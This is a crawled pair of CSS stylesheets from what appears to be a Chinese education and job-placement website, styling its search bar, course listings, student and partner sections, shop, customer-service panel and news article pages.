.gangwei .gangwei-title span a{
	color:#f90;
}
.gangwei .gangwei-contect{
	width:100%;
}
.gangwei .gangwei-list{
	width:1100px;
	margin:0 auto;
	font-size:12px;
}
.gangwei .gangwei-list span{
	background:#F90;
	color:#fff;
	margin-left:2px;
	margin-right:2px;
	padding-left:3px;
	padding-right:3px;
}
.gangwei .gangwei-list span a{
	color:#fff;
}
.gangwei .gangwei-list .title{
	color:#f90;
	background-color:transparent;
}
.gangwei .gangwei-list table tr{
	border-bottom:1px #dddddd dotted;
	margin:5px 0;line-height:20px;
	background-color:transparent;
}


/*搜索*/
#search {
	background:#ddd;
	width:1100px;
	height:50px;
	margin:20px auto 0;
	clear:both;
	border-radius:5px;
}
#search .symbol {
	width:1070px;
	height:50px;
	margin:0 auto;
	position:relative
}
#search .search-form {
	position:absolute;
	text-align:left;
	top:10px;
	height:40px;
	overflow:hidden;
}
#search input {
	font-size:14px;
	border:none;
	line-height:20px;
	height:28px;
	margin:0;
	padding:7px 0 8px 8px;
	vertical-align:top;
	border-radius:3px;
	outline:0
}
#search select {
	font-size:14px;
	border:none;
	line-height:20px;
	height:28px;
	margin:0;
	vertical-align:top;
	border-radius:3px;
	outline:0
}
#search label{
	color:#333;
	padding:0 5px;
	line-height:28px;
}
#search .btn {
	background-color:#f90;
	outline:0;
	border:0;
	color:#fff;
	cursor:pointer;
	height:28px;
	font-size:14px;
	margin-left:5px;
	border-radius:5px;
	letter-spacing:1px;
	vertical-align:top;
	width:90px;
}
#search .btn:hover {
	background-color:#f90;
-webkit-transition:background-color .2s;
-moz-transition:background-color .2s;
-ms-transition:background-color .2s;
-o-transition:background-color .2s;
transition:background-color .2s
}
#search .icon-search {
	color:#fff;
	font-size:14px;
	position:absolute;
	left:8px;
	top:8px;
	z-index:1
}
#search .search-suggestion {
	background-color:#fff;
	border:1px solid #ccc;
	border-top:none;
	font-size:12px;
	display:none;
	width:626px;
	text-align:left;
	box-shadow:1px 1px 3px #ededed;
	z-index:3;
	position:absolute;
	top:160px;
	left:2px
}
#search .search-suggestion .sub-menu {
	border-left:1px solid #ccc;
	background-color:#fafafa;
	display:none;
	position:absolute;
	top:0;
	right:0;
	left:50%;
	min-height:100%
}
#search .search-suggestion .sub-menu:empty {
	display:none!important
}
#search .search-suggestion .sub-menu strong {
	color:#3d3d3d;
	font-size:1.2em;
	margin-right:5px
}
#search .search-suggestion .sub-menu h6, #search .search-suggestion .sub-menu-item, #search .search-suggestion .menu-item {
	display:block;
	padding:5px 10px
}
#search .search-suggestion .sub-menu h6 {
	padding-top:8px;
	padding-bottom:4px
}
#search .search-suggestion .sub-menu-item {
	padding-top:3px;
	padding-bottom:3px
}
#search .search-suggestion .sub-menu-item:hover {
	background-color:#f90;
	color:#fff
}
#search .search-suggestion .menu-item {
	cursor:pointer
}
#search .search-suggestion .menu-item.hover, #search .search-suggestion .menu-item.active {
	background-color:#f0f0f0
}
#search .search-suggestion .menu-item.hover .sub-menu, #search .search-suggestion .menu-item.active .sub-menu {
	display:block
}
#search .search-suggestion em {
	font-weight:700
}
#search .search-suggestion .tag-list {
	padding:10px 7px
}
#search .search-suggestion .icon-chevron-right {
	color:#ccc;
	margin-left:5px
}
#search .search-suggestion .tag {
	border:1px solid #ccc;
	display:inline-block;
	margin:4px;
	padding:3px 10px
}
#search .search-suggestion .tag.hot {
	color:red
}
#search .search-suggestion .tag:hover {
	border-color:#f90;
	background-color:#f90;
	color:#fff;
-webkit-transition:.1s all;
-moz-transition:.1s all;
-ms-transition:.1s all;
-o-transition:.1s all;
transition:.1s all
}
/*网络课堂*/
.onlineclass {
	text-align:center;
	margin:0 auto;
	overflow:hidden;
	position:relative;
	width:100%;
	background-color:#fff;
}
.onlineclass .onlineclass-title {
	color:#f90;
	font-size:22px;
	text-align:left;
	position:relative;
	margin:30px auto;
	width:1100px;
	border-left:3px #f90 solid;
	padding-left:10px;
}
.onlineclass .onlineclass-title span{
	float:right;
	font-size:12px;
	padding-right:20px;
	padding-top:20px;
}
.onlineclass .onlineclass-title span a{
	color:#f90;
}
.onlineclass .onlineclass-contect{
	width:1100px;
	margin:0 auto;
}
.onlineclass-left{
	float:left;
	width:100px;
}
.onlineclass-list{
	float:right;
	width:1100px;
	background:#fff;
	margin-right:5px;
	margin-left:5px;
}
.onlineclass-list ul li{
	color:#333;
	font-size:14px;
	line-height:26px;
	float:left;
	margin:0 5px;
	text-align:left;
}
.onlineclass-list ul li span {
	color:#F90;
	border:1px #f90 solid;
	padding:2px;
	font-size:12px;
	margin-right:5px;
}
.onlineclassimg {
	width:260px;
	height:150px;
	border:1px #cccccc solid;
	padding:1px;
}

/**/
.action-area {
	text-align:center;
	margin:0 auto 30px;
	overflow:hidden;
	position:relative;
	width:100%;
	background-color:#fff;
}
.action-area .action-title {
	color:#3d3d3d;
	font-size:22px;
	padding-top:50px;
	padding-bottom:14px;
	text-align:left;
	position:relative;
	margin:0 auto;
	width:1100px
}
.action-area .action-contect {
	width:1098px;
	height:100px;
	border:1px #FC9 solid;
	text-align:center;
	margin:0 auto;
	background:url(../images/student-lc.gif)no-repeat center center #fff;
}
.action-area .action-contect-com {
	width:1098px;
	height:100px;
	border:1px #FC9 solid;
	text-align:center;
	margin:0 auto;
	background:url(../images/company-lc.gif)no-repeat center center #fff;
}
.action-area .action-contect-en {
	width:1098px;
	height:100px;
	border:1px #FC9 solid;
	text-align:center;
	margin:0 auto;
	background:url(../images/process-student-en.jpg)no-repeat center center #fff;
}
.action-area .action-contect-com-en {
	width:1098px;
	height:100px;
	border:1px #FC9 solid;
	text-align:center;
	margin:0 auto;
	background:url(../images/company-en-lc.jpg)no-repeat center center #fff;
}
.action-area .bot, .action-area .bot-open {
	margin:-7px auto 0;
	width:27px;
	height:683px;
	position:absolute;
	right:540px
}
.action-area .bot {
	
}
.action-area .bot-open {
	
}
.action-area .tip {
	width:904px;
	text-align:center;
	margin:0 auto
}
.action-area .tip .student {
	text-align:right;
	margin-right:2.4%
}
.action-area .tip .student .search {
	margin-top:-27px
}
.action-area .tip .student .search p {
	text-align:right;
	margin-right:-10px
}
.action-area .tip .student .search h1 {
	margin-top:46px
}
.action-area .tip .student .cart h1 {
	margin-top:-42px
}
.action-area .tip .student .user {
	margin-top:-32px
}
.action-area .tip .student .user-open {
	margin-top:-12px
}
.action-area .tip .student .rmb {
	margin-top:-40px
}
.action-area .tip .student .message-evaluate {
	margin-top:-11px
}
.action-area .tip .student .message-evaluate-open {
	margin-top:-36px
}
.action-area .tip .student li {
	margin-right:32px
}
.action-area .tip .student .icon {
	color:#6187dc;
	font-size:36px;
	margin-right:12px;
	vertical-align:middle
}
.action-area .tip .teacher {
	text-align:left;
	margin-left:3%
}
.action-area .tip .teacher .door {
	margin-top:0
}
.action-area .tip .teacher .book {
	margin-top:-16px
}
.action-area .tip .teacher .user {
	margin-top:-41px
}
.action-area .tip .teacher .rmb {
	margin-top:-10px
}
.action-area .tip .teacher .message-teacher {
	margin-top:-40px
}
.action-area .tip .teacher li {
	margin-left:32px
}
.action-area .tip .teacher .icon {
	color:#ff8309;
	font-size:36px;
	margin-right:12px;
	vertical-align:middle
}
.action-area ul {
	margin:0 auto;
	float:left;
	width:47%
}
.action-area ul li {
	margin-bottom:70px;
	margin-top:0
}
.action-area ul h1 {
	font-size:26px;
	color:#505050;
	margin-bottom:6px
}
.action-area ul p {
	font-size:16px;
	color:#666;
	width:24em;
	display:inline-block;
	text-align:left
}
.student-footer {
	background-color:#fff;
	text-align:center;
	margin:0 auto;
	overflow:hidden;
	position:relative;
	color:#3d3d3d
}
.student-footer .action-title {
	color:#3d3d3d;
	font-size:42px;
	padding-top:50px;
	padding-bottom:14px;
	text-align:center;
	position:relative;
	margin:0 auto;
	width:1100px;
	margin-bottom:30px
}
.student-footer .item {
	width:1100px;
	margin:0 auto
}
.student-footer .item .on-line, .student-footer .item .offline {
	float:left;
	padding-left:20%;
	text-align:left;
	margin-bottom:46px;
	color:#3d3d3d
}
.student-footer .item .offline {
	background:url(../../img/student/new/way.png?720d95218fff78f7) no-repeat 0 4px;
	height:126px;
	float:left;
	margin-left:4%
}
.student-footer .item .on-line {
	background:url(../../img/student/new/way.png?720d95218fff78f7) no-repeat 0 -118px;
	height:126px;
	margin-right:4%;
	padding-left:21%;
	float:right
}
.student-footer .item .on-line h1, .student-footer .item .offline h1 {
	font-size:30px;
	margin-top:36px
}
.student-footer .item .on-line p, .student-footer .item .offline p {
	font-size:18px
}
.student-footer .item ul {
	margin-left:68px
}
.student-footer .item ul li {
	float:left;
	text-align:left;
	margin-bottom:30px
}
.student-footer .item ul li h1 {
	font-size:18px
}
.student-footer .item ul li p {
	font-size:14px;
	width:28em
}
.student-footer .item .special {
	margin-right:158px
}
#main .question {
	width:1100px;
	margin:0 auto;
	height:536px;
	color:#3d3d3d
}
#main .question h1 {
	font-size:36px;
	padding-top:26px;
	text-align:center;
	position:relative;
	margin:0 auto;
	width:1100px;
	margin-bottom:20px
}
#main .question div:first-child {
	width:226px;
	height:60px;
	border-radius:8px;
	margin:0 auto;
	color:#fff;
	text-align:center;
	line-height:60px;
	font-size:20px;
	position:relative;
	margin-bottom:26px
}
#main .question div:first-child:after {
	content:" ";
	right:46%;
	top:58px;
	position:absolute;
	border:12px solid transparent
}
#main .question i {
	width:22px;
	height:22px;
	display:inline-block;
	color:#fff;
	border-radius:50%;
	text-align:center;
	line-height:22px;
	margin-right:6px;
	margin-top:2px;
	font-size:16px;
	vertical-align:top
}
#main .question .q {
	color:#3d3d3d;
	font-size:18px;
	margin-bottom:13px
}
#main .question .q i {
	background:#ff9e00
}
#main .question .a i {
	background:#5781fe
}
#main .question a {
	color:#5781fe;
	text-decoration:underline;
	margin-left:28px;
	display:inline-block
}
#main .question a:hover {
	color:#3e6efe;
-webkit-transition:background-color .2s;
-moz-transition:background-color .2s;
-ms-transition:background-color .2s;
-o-transition:background-color .2s;
transition:background-color .2s
}
#main .question .item {
	height:150px
}
#main .question .item-last {
	margin-bottom:30px
}
#main .question .student {
	width:50%;
	float:left;
	text-align:left
}
#main .question .student div:first-child {
	background:#ff9e00;
	margin-left:123px
}
#main .question .student div:first-child:after {
	border-top:12px solid #ff9e00
}
#main .question .student span {
	display:inline-block;
	max-width:488px
}
#main .question .teacher {
	width:50%;
	float:right;
	text-align:left;
	padding-left:22px
}
#main .question .teacher div:first-child {
	background:#5f85df
}
#main .question .teacher div:first-child:after {
	border-top:12px solid #5f85df
}
#main .question .teacher span {
	display:inline-block;
	max-width:500px
}

/*推荐学生*/
.studentrec {
	text-align:center;
	margin:0 auto;
	overflow:hidden;
	position:relative;
	width:100%;
	background-color:#fff;
}
.studentrec .studentrec-title {
	color:#f90;
	font-size:22px;
	text-align:left;
	position:relative;
	margin:30px auto;
	width:1100px;
	border-left:3px #f90 solid;
	padding-left:10px;
}
.studentrec .studentrec-title span{
	float:right;
	font-size:12px;
	padding-right:20px;
	padding-top:20px;
}
.studentrec .studentrec-title span a{
	color:#f90;
}
.studentrec .studentrec-contect{
	width:1100px;
	margin:0 auto;
}
.studentrec-list{
	float:left;
	width:260px;
	background:#F8F8F8;
	margin-right:5px;
	margin-left:5px;
	padding:10px;
}
.studentrec-list .studentrec-box-top{
	height:90px;
	border-bottom:2px #FC9 solid;
	padding-bottom:10px;
	text-align:left;
	font-size:12px;
}
.studentrec-list .studentrec-box-top h5{
	color:#f90;
	font-size:16px;
	font-weight:bold;
	line-height:36px;
}
.studentrec-list .studentrec-box-top h5 span{
	color:#666;
	font-size:12px;
	font-weight:normal;
	line-height:36px;
	padding-left:20px;
}
.studentrec-list .studentrec-box-top h6{
	width:150px;
	border:2px #FC9 solid;
	font-size:14px;
	background-color:#FFC;
	float:right;
	padding-left:5px;
	font-size:12px;
	border-radius:3px;
}
.studentrec-list .studentrec-box-top span {
	font-size:12px;
	line-height:20px;
}
.studentrec-list .studentrec-box-down{
	height:90px;
	padding-top:10px;
	padding-bottom:10px;
	text-align:left;
	font-size:12px;
}
.studentrec-list .studentrec-box-down strong {
	font-weight:bold;
}
.studentrec-list .studentrec-box-down .data{
	text-align:right;
}
.studentrec-list .studentrec-box-down .data span{
	width:100px;float:right;font-weight:normal;color:#333333;text-align:left;margin-left:10px;
}
.studentrec-list .studentrec-box-down .read {
	color:#f90;text-align:right;padding:10px;
}
.studentrec-list .studentrec-box-down .read a{
	color:#f90;
}
.studentrecimg {
	float:left;
	margin-right:10px;
	width:80px;
	height:80px;
}
/*名企合作*/
.mingqi{
	text-align:center;
	margin:0 auto;
	overflow:hidden;
	position:relative;
	width:100%;
	background-color:#fff;
}
.mingqi .mingqi-title {
	color:#f90;
	font-size:22px;
	text-align:left;
	position:relative;
	margin:30px auto;
	width:1100px;
	border-left:3px #f90 solid;
	padding-left:10px;
}
.mingqi .mingqi-contect{
	width:1100px;
	margin:0 auto;
}
.mingqi .mingqi-contect ul li{
	float:left;
	width:140px;
	height:70px;
	margin-right:5px;
	margin-left:5px;
}
.mingqi .mingqi-contect ul li img{
	height:50px;
	border:1px #ccc solid;
	padding:1px;
}
/*名校合作*/
.mingxiao{
	text-align:center;
	margin:0 auto;
	overflow:hidden;
	position:relative;
	width:100%;
	background-color:#fff;
}
.mingxiao .mingxiao-title {
	color:#f90;
	font-size:22px;
	text-align:left;
	position:relative;
	margin:30px auto;
	width:1100px;
	border-left:3px #f90 solid;
	padding-left:10px;
}
.mingxiao .mingxiao-contect{
	width:1100px;
	margin:0 auto;
}
.mingxiao .mingxiao-contect ul li{
	float:left;
	height:70px;
	margin-right:5px;
	margin-left:5px;
}
.mingxiao .mingxiao-contect ul li img{
	height:65px;
	padding:1px;
}
/*院校大全*/
.school-daquan {
	width:100%;
	background:#fff;
}
.school-daquan-title{
	width:1100px;
	height:40px;
	margin:0 auto;
	text-align:center;
	color:#f90;
	line-height:36px;
	font-size:28px;
}


/*常见问题、单页面*/
.q_box {width:100%;height:auto;min-height:800px;padding:30px 0;background-image: -moz-linear-gradient(top, #efefef, #ffffff); /* Firefox */background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #efefef), color-stop(1, #ffffff)); /* Saf4+, Chrome */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#efefef', endColorstr='#ffffff',GradientType='0'); /* IE*/}
.q_box_con{margin:0 auto;width:90%;}
.btleft {
	float:left;
	/*width:250px;*/ width:30%;
	text-align:center;
	background-color:#fafafa
}
.btleft ul {
	font-size:16px
}
.btleft ul li {
	line-height:42px;
	height:49px;
	border-bottom:1px solid #eee;
	border-right:1px solid #eee;
	text-align:left;
	padding-left:50px;
}
.btleft ul li.tit {
	font-size:16px;
	color:#999;
}
.btleft ul li.tit img {
	vertical-align:middle;
	margin-right:12px
}
.btleft ul li a {
	color:#000;
	display:block;
	height:100%;
	width:100%
}
.btleft ul li a:hover, #main .btleft ul li.onli a {
	color:#f90
}
.btleft ul li.onli {
	background:url(../images/onarror.png) right no-repeat #fff;
	border-right:none
}
.btleft ul li span {
	font-size:13px;
	float:left;
	padding-left:15px;
	background:url(../images/icon_4.gif) no-repeat center left;
}
.btleft ul li.three span {
	font-size:13px;
	float:left;
	padding-left:15px;margin-left:15px;
	background:url(../images/arrow.gif) no-repeat center left;
}
.btright {
	float:left;
	background-color:#fff;
	/*width:729px;*/ width:60%;
	color:#4b5660;
	padding:50px 4% 0;
	min-height:679px;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	text-align:left;
}
.btright textarea {
	border:1px solid #ccc;
	overflow:hidden
}
.btright input {
	border:1px solid #ccc
}
.btright .goTop a {
	display:inline-block;
	font-size:16px;
	padding-top:10px
}
.btright a {
	color:#333;
	display:inline-block;
	cursor:pointer;
}
.btright a:hover {
	color:#f90
}
#tab {
	display:block
}
.btright h2, .btright h2 a {
	font-size:18px;
	color:#000;
	margin-bottom:30px;
	font-weight:700
}
.btright h3, .btright p.foreword {
	font-size:16px;
	line-height:25px
}
.btright p.foreword {
	color:#333
}
.btright h3 {
	color:#f90;
	margin-top:30px;
	font-weight:700
}
.btright h3 span {
	margin-left:15px
}
.btright p {
	line-height:25px;
	color:#333;
	margin:10px 0;
}
.btright p img {
	margin-top:15px
}
.btright h4 {
	font-size:16px;
	line-height:25px;
	color:red;
	margin-top:30px;
	font-weight:700
}
.btright p strong {
	font-weight:700;
}
.btright ul li{
	margin-left:2em;
	list-style:disc;
}
.btright ul li ul li{
	margin-left:2em;
	list-style:circle;
}
.btright ul li ul li p{
	margin-left:0em;
	list-style:none !Important;
}
.btright ul li ul li ul li{
	margin-left:0em;
	list-style:circle;
}
.btright ul li p strong {
	background:none;
	list-style:none;
	list-style-image:none;
}
.tableborder{
	border:1px #eeeeee solid;
	font-size:12px;
}
/*岗位详细信息*/
.gangwei-wrap-right-caozuo {
	font-size:12px;
	line-height:26px;
	color:#333;
	clear:both;
}
.gangwei-wrap-right-caozuo span{
	padding:5px 10px;
	background:#f90;
	color:#fff;
	float:right;
	margin-top:10px;
	margin-left:5px;
}
.gangwei-wrap-right-caozuo a{
	color:#fff;	
	padding:5px 10px;
	background:#f90;
}
.gangwei-info h4{
    border-bottom: 1px solid #999;
	padding-bottom: 5px;
	margin-bottom: 10px;
	padding-top:10px;
	font-weight:700;
	clear:both;
}
.gangwei-wrap-form-line {
	overflow: hidden;
	margin: 20px 0;
}
.gangwei-wrap-form-line label, .gangwei-wrap-form-input, .gangwei-wrap-form-line>p {
	float: left;
}
.gangwei-wrap-form-line label {
	width: 150px;
	text-align: right;
}
.gangwei-wrap-form-line span {
	margin-left: 20px;
	line-height:20px;
	color:#999;
}
.gangwei-wrap-form-line .text{
	float:right;
	width:570px;
}
.p-info span{float:left;margin:10px;text-align:center;}
.p-info span img {
	width:160px;
	height:120px;
}

/*商城*/

.shop-info h4{
    border-bottom: 1px solid #999;
	padding-bottom: 5px;
	clear:both;
}
.shop-wrap-form-line {
	overflow: hidden;
	margin: 20px 0;
}
.shop-wrap-form-line label, .shop-wrap-form-input {
	float: left;
}
.shop-wrap-form-line label {
	width: 80px;
	font-weight:800;
	text-align: left;
}
.shop-wrap-form-line span {
	line-height:22px;
	color:#222;
}
.shop-wrap-form-line .price{
	color: #e4393c;
    display: inline-block;
    font-size: 20px;
    vertical-align: middle;
}
.shop-wrap-form-line .text{
	float:right;
	width:570px;
}
.shop-wrap-form-line .buy{
	clear:both;
	display:block;
	width:160px;
	height:40px;
	color:#fff;
	line-height:40px;
	font-size:16px;
	font-weight:800;
	text-align:center;
	margin:0 auto;
	border: 1px solid #e5e5e5;
	background:#ff6600;
}
.shop-wrap-form-line .buy:hover{
	color:#eeeeee;
	border: 1px solid #e5e5e5;
	background:#ff9900;
}
.shop-wrap-form-line h1 {font-size:22px;color:#f90;font-weight:bold;clear:both;}
.shop-wrap-form-line h2 {font-size:18px;color:#f90;font-weight:bold;clear:both;}
.shop-wrap-form-line h3 {font-size:16px;color:#f90;font-weight:bold;clear:both;}
.shop-wrap-form-line h4 {font-size:15px;color:#f90;font-weight:bold;clear:both;}
.shop-wrap-form-line h5 {font-size:14px;color:#f90;font-weight:bold;clear:both;}
.shop-wrap-form-line p h1 {font-size:22px;color:#f90;font-weight:bold;clear:both;}
.shop-wrap-form-line p h2 {font-size:18px;color:#f90;font-weight:bold;clear:both;}
.shop-wrap-form-line p h3 {font-size:16px;color:#f90;font-weight:bold;clear:both;}
.shop-wrap-form-line p h4 {font-size:15px;color:#f90;font-weight:bold;clear:both;}
.shop-wrap-form-line p h5 {font-size:14px;color:#f90;font-weight:bold;clear:both;}

/*在线客服*/

.main_head {
	BACKGROUND: url(../images/img3-5_2.png) no-repeat
}
* HTML .main_head {
	FILTER: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="../images/img3-5_2.png",sizingMethod='crop'); BACKGROUND: none transparent scroll repeat 0% 0%
}
* + HTML .main_head {
	BACKGROUND: url(../images/img3-5_2.png) no-repeat
}
.info {
	PADDING-BOTTOM: 10px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; BACKGROUND: url(../images/img3-5_3.png) repeat-y; PADDING-TOP: 5px
}
* HTML .info {
	FILTER: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="../images/img3-5_3.png",sizingMethod='crop'); BACKGROUND-REPEAT: repeat-y
}
* + HTML .info {
	PADDING-BOTTOM: 10px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; BACKGROUND: url(../images/img3-5_3.png) repeat-y; PADDING-TOP: 5px
}
.down_kefu {
	WIDTH: 157px; BACKGROUND: url(../images/img3-5_4.png) no-repeat; HEIGHT: 8px
}
* HTML .down_kefu {
	FILTER: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="../images/img3-5_4.png",sizingMethod='crop'); WIDTH: 157px; BACKGROUND-REPEAT: repeat-y; HEIGHT: 8px
}
* + HTML .down_kefu {
	WIDTH: 157px; BACKGROUND: url(../images/img3-5_4.png) no-repeat; HEIGHT: 8px
}
.Obtn {
	MARGIN-TOP: 64px; WIDTH: 32px; BACKGROUND: url(../images/img3-5_1.png) no-repeat; FLOAT: left; HEIGHT: 139px; MARGIN-LEFT: -5px
}
* HTML .Obtn {
	FILTER: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="../images/img3-5_1.png",sizingMethod='crop'); WIDTH: 32px; BACKGROUND: none transparent scroll repeat 0% 0%; FLOAT: left; HEIGHT: 139px
}
* + HTML .Obtn {
	MARGIN-TOP: 64px; WIDTH: 32px; BACKGROUND: url(../images/img3-5_1.png) no-repeat; FLOAT: left; HEIGHT: 139px; MARGIN-LEFT: -5px
}
.qqtable {margin-left:15px;}
.qqtable SPAN {
	PADDING-BOTTOM: 5px; LINE-HEIGHT: 20px; PADDING-LEFT: 0px; WIDTH: 100px; PADDING-RIGHT: 0px; COLOR: #ff6600; FONT-SIZE: 13px; FONT-WEIGHT: bold; PADDING-TOP: 5px
}
.qqtable A {
	TEXT-DECORATION: none
}
.qqtable A:hover {
	TEXT-DECORATION: none
}
.qun {
	BORDER-BOTTOM: #ffd2bf 1px solid; BORDER-LEFT: #ffd2bf 1px solid; PADDING-BOTTOM: 5px; LINE-HEIGHT: 20px; BACKGROUND-COLOR: #ffffff; PADDING-LEFT: 0px; WIDTH: 100px; PADDING-RIGHT: 0px; FONT-SIZE: 12px; BORDER-TOP: #ffd2bf 1px solid; BORDER-RIGHT: #ffd2bf 1px solid; PADDING-TOP: 5px
}
.qun SPAN {
	COLOR: #ff6600; FONT-SIZE: 13px; FONT-WEIGHT: bold
}


--- FILE ---
content_type: text/css
request_url: http://bj-joyedu.com/css/news_show.css
body_size: 3420
content:
@charset "utf-8";
/* CSS Document */
#main-con {
	width:100%;
	clear:both;
	background-color:#f5f5f5;
}
#main-con:before, #main-con:after {
	content:" ";
	display:table;
}
#main-con:after {
	clear:both
}
.content {
	margin:0 auto;
	width:1100px;
	text-align:left;
}
.content .article-content {
	/*position:relative;*/
	width:780px;
	background:#FFF;
	float:left;;
	height:100%;
	margin:20px 0;
	padding:10px 20px;
}
.content .title-list {
	height:40px;
	border-bottom:1px solid #eee;
	line-height:40px;
	padding:0 5px;
	margin-bottom:20px;
}
.content .title-list .title-list-article {
	display:inline-block;
	font-size:14px;
	font-weight:700;
	float:left
}
.content .title-list .title-list-article:hover {
	text-decoration:underline;
	color:#6d6d6d
}
.content .title-list .title-list-back {
	display:block;
	font-size:14px;
	float:right
}
.content .title-list .title-list-back:hover {
	text-decoration:underline;
	color:#6d6d6d
}
.content .title-list a {
	margin:0 5px
}
.content .title-list a.last-nav {
	color:#6d6d6d
}

.content .article-news-list{
	padding:10px;
}
.content .article-news-list ul li{
	font-size:14px;
	line-height:26px;
}
.content .article-news-list ul li a{
	color:#333;
}
.content .article-news-list ul li span{
	float:right;
	margin-right:10px;
	color:#666666;
	width:150px;
}
.article-teacher {
	width:300px;
	float:right;
	margin-top:20px;
}
.article-teacher .article-summary {
	width:100%;
	font-size:14px;
	margin-bottom:40px
}
.article-teacher .article-summary a img {
	width:60px;
	height:60px;
	border:4px solid #fff
}
.article-teacher .article-summary .summary {
	padding:10px 20px 15px 10px;
	zoom:1
}
.article-teacher .article-summary .summary:after, .article-teacher .article-summary .summary:before {
	content:" ";
	display:table
}
.article-teacher .article-summary .summary .teacher-img {
	float:left
}
.article-teacher .article-summary .summary .teacher-img img {
	border:1px solid #eee
}
.article-teacher .article-summary .summary .teacher-name {
	margin-left:75px
}
.article-teacher .article-summary .summary .teacher-name .name {
	font-size:14px;
	font-weight:700
}
.article-teacher .article-summary .summary .teacher-name .read-power {
	display:none;
	font-size:12px;
	margin-top:10px
}
.article-teacher .article-summary .summary .teacher-name .power {
	font-size:12px
}
.article-teacher .article-summary .summary .teacher-name .power .btn-default {
	width:11.5em;
	height:28px;
	line-height:13px;
	margin-top:10px
}
.article-teacher .article-summary .summary .teacher-name .power .btn-default .caret {
	margin-top:4px
}
.article-teacher .article-summary .summary .teacher-name .power .dropdown-menu .active, .article-teacher .article-summary .summary .teacher-name .power .dropdown-menu .active:hover, .article-teacher .article-summary .summary .teacher-name .power .dropdown-menu li:hover {
	color:#6085d7;
	background-color:#fff
}
.article-teacher .article-summary .summary .teacher-name .article-class, .article-teacher .article-summary .summary .teacher-name .article-time {
	font-size:12px;
	margin-top:10px
}
.article-teacher .article-summary .article-button {
	padding:0 10px 15px;
	margin:5 auto;
	text-align:center
}
.article-teacher .article-summary .article-button .btn-primary {
	background:#fff;
	border-color:#ccc;
	color:#555;
	width:110px;
	margin-right:10px
}
.article-teacher .article-summary .article-button .btn-primary.btn-edit {
	background-color:#6187DC;
	-webkit-box-shadow:0 1px 0 0 #6187DC;
	-moz-box-shadow:0 1px 0 0 #6187DC;
	box-shadow:0 1px 0 0 #6187DC;
	border-color:#6187DC;
	color:#fff
}
.article-teacher .article-summary .article-other {
	zoom:1;
	color:#999;
	margin-top:5px
}
.article-teacher .article-summary .article-other .group .support, .article-teacher .article-summary .article-other .group:hover i, .article-teacher .article-summary .article-other .group:hover span {
	color:#6187DC
}
.article-teacher .article-summary .article-other:after, .article-teacher .article-summary .article-other:before {
	content:" ";
	display:table
}
.article-teacher .article-summary .article-other .group {
	width:25%;
	border-left:1px solid #eee;
	border-top:1px solid #eee;
	float:left;
	margin:0 auto;
	cursor:pointer;
	text-align:center;
	padding:10px
}
.article-teacher .article-summary .article-other .group i {
	font-size:20px;
	text-align:center;
	cursor:pointer
}
.article-teacher .article-summary .article-other .group span {
	font-size:14px;
	display:block;
	text-align:center
}
.article-teacher .article-summary .article-other .group .icon-article-share {
	position:relative
}
.article-teacher .article-summary .article-other .group .icon-article-share .baidu-share {
	top:20px;
	left:-180px
}
.article-teacher .article-summary .article-other .group:hover {
	background:#e6e6e6
}
.article-teacher .article-summary .article-other #eye:hover {
	background:#fff
}
.article-teacher .article-summary .article-other #eye:hover i, .article-teacher .article-summary .article-other #eye:hover span {
	color:#999
}
.article-teacher .article-summary .article-other #thumbs-up {
	border-left:none
}
.article-teacher .article-summary .read-power span {
	display:block;
	width:60px
}
.article-teacher .other-article {
	border:0px solid #ddd;
	margin-bottom:20px;
	border-radius:3px;
}
.article-teacher .other-article span {
	display:block;
	padding:0;
	word-spacing:5px;
	font-size:12px;
	line-height:2;
	background:#fff;
	color:#333;
}
.article-teacher .other-article span i{
	position:relative;
	margin-right:5px;
	font-size:24px;
	color:#f90;
}
.article-teacher .other-article .article-link-wrapper {
	display:block;
	background:#fff;
	width:300px;
	padding:10px;
	line-height:26px;
	overflow:hidden;
	white-space:nowrap;
	-o-text-overflow:ellipsis;
	text-overflow:ellipsis
}
.article-teacher .other-article a:hover {
	cursor:pointer;
	color:#f90;
	text-decoration:underline
}
.article-teacher .other-article .title {
	font-size:15px;
	font-weight:500;
}
.content .article-content .article-content-deatail {
	width:770px;
	float:left
}
.content .article-content .article-content-deatail .detail-title {
	font-size:28px;
	font-weight:700;
	padding:0 0 10px;
	line-height:40px;
	color:#333;
	text-align:center;
}
.content .article-content .article-content-deatail .article-detail {
	color:#000;
	font-size:14px;
	line-height:2em;
	padding:10px 20px 10px 10px;
	overflow:hidden;
	word-break:normal;
	word-wrap:break-word
}
.content .article-content .article-content-deatail .article-detail p {
	margin:15px 15px 15px 0;
}
.content .article-content .article-content-deatail .article-detail img {
	max-width:100%
}
.content .article-content .article-content-deatail .article-detail strong {
	font-weight:700
}
.article-detail h1 {font-size:24px;color:#f90;font-weight:bold;}
.article-detail h2 {font-size:22px;color:#f90;font-weight:bold;}
.article-detail h3 {font-size:20px;color:#f90;font-weight:bold;}
.article-detail h3 {font-size:18px;color:#f90;font-weight:bold;}
.article-detail h4 {font-size:16px;color:#f90;font-weight:bold;}
.article-detail h5 {font-size:14px;color:#f90;font-weight:bold;}
.content .article-content .article-content-deatail .detail-writer {
	margin-top:10px;
	height:30px;
	line-height:28px;
	font-size:12px;
	color:#999;
	overflow:hidden;
	text-align:center;
}
.content .article-content .article-content-deatail .detail-writer span{
	margin-right:10px;
}
.content .article-content .article-content-deatail .detail-writer.none-avatar {
	margin-top:10px
}
.content .article-content .article-content-deatail .detail-writer .detail-writer-avatar {
	display:inline-block;
	vertical-align:middle;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	overflow:hidden;
	margin-right:6px
}
.content .article-content .article-content-deatail .detail-writer .detail-writer-avatar img {
	display:block
}
.content .article-content .article-content-deatail .detail-writer .detail-writer-name {
	max-width:200px;
	display:inline-block;
	vertical-align:middle;
	color:#6187dc
}
.content .article-content .article-content-deatail .detail-writer .article-tag, .content .article-content .article-content-deatail .detail-writer .article-tag-title, .content .article-content .article-content-deatail .detail-writer .detail-writer-dot, .content .article-content .article-content-deatail .detail-writer .detail-writer-update {
